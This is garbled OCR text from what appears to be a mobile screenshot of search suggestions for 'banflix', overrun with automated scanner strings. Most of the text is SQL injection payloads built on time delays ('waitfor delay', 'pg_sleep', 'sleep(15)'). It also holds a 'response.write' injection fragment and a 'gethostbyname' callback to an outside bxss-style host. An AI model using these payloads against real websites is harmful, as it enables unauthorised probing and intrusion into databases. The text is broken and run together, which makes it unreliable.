
931172; waitfor delay '0:0:15' -- gkakslha')) or 598=
(select 598 from pg_sleep(15))--; waitfor delay
'0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or 693=(select 693 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved='+response.writ
•
banflix&usg=
(select+198766*667891)-1+waitfor+delay+'0:0:3'+--
+;ved=@@jtapp
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z-1 waitfor
delay '0:0:15' --
;usg=gethostbyname(lc('hitof'.'yfzdtoad30c56.bxss.
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- '&&sleep(27*1000)*pybqut&&'; waitfor
delay '0:0:15' --